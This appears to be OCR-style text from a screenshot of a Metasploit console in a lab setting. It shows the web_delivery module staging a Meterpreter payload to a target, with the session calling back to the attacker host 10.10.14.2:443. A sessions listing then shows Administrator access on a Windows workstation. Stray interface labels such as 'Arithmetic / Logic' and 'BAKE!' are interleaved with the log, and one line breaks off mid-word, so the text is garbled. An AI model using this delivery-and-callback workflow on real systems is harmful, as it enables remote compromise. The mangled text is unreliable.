 msf6 exploit(multi/script/web_delivery) > [*] 10.129.227.235   web_delivery - Delivering Payload (3999 bytes)
[!] http://10.10.14.2:443 handling request from 10.129.227.235; (UUID: f4m2jzau) Without a database connected that payload UUID t
[*] http://10.10.14.2:443 handling request from 10.129.227.235; (UUID: f4m2jzau) Staging x64 payload (201308 bytes) ...
[!] http://10.10.14.2:443 handling request from 10.129.227.235; (UUID: f4m2jzau) Without a database connected that payload UUID t
[*] Meterpreter session 2 opened (10.10.14.2:443 -> 127.0.0.1 ) at 2022-07-18 14:09:48 -0700
Public Key
msf6 exploit(multi/script/web_delivery) > sessions
Arithmetic / Logic
Active sessions
===============
Networking
Id  Name  Type                     Information                            Connection
Language
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  CMF-WKS001\Administrator @ CMF-WKS001  10.10.14.2:443 -> 127.0.0.1  (172.16.22.2)
Utils
msf6 exploit(multi/script/web_delivery) >
STEP
BAKE!